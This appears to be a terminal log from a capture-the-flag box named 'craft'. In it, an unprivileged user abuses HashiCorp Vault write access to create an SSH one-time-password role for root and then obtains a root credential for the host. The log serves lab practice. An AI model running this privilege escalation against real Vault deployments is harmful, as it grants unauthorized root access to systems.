 gilfoyle@craft:~$ id
uid=1001(gilfoyle) gid=1001(gilfoyle) groups=1001(gilfoyle)
gilfoyle@craft:~$ vault write ssh/roles/root_otp_key key_type=otp \
>        default_user=root \
>        cidr_list=0.0.0.0/0
Success! Data written to: ssh/roles/root_otp_key
gilfoyle@craft:~$ vault write ssh/creds/root_otp_key ip=10.10.10.110
Key                Value
---                -----
lease_id           ssh/creds/root_otp_key/036e7342-870b-fce8-74ee-c4b4d2b7319e
lease_duration     768h
lease_renewable    false
ip                 10.10.10.110
key                8c10b0ba-df6c-1745-374a-e0a4d0b52a80
key_type           otp
port               22
username           root
gilfoyle@craft:~$